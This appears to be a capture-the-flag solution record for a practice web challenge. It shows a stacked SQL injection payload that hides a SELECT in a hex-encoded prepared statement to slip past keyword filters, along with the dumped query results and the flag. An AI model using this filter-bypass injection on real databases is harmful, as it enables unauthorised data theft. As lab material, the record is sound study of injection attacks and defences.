 Load URL
http://528d305c-fa38-48e7-af11-6eedf8b7a351.node3.buuoj.cn/
Split URL
?inject=1';SeT@a=0x73656c656374202a2066726f6d20603139313938313039333131313435313460;prepare execsql from @a;execute execsql;#
Execute
Enable Post data Enable Referrer
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(42) "flag{59adf1c6-39ba-48de-9645-3fa22b2fb8d6}"
}